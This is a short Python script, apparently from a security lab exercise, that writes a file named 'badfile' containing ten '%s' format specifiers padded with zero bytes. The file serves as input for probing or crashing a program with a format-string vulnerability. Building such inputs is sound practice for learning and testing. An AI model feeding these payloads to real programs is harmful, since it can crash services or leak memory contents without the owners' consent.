 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
s = "%s"*10
fmt  = (s).encode('latin-1')
content[0:len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)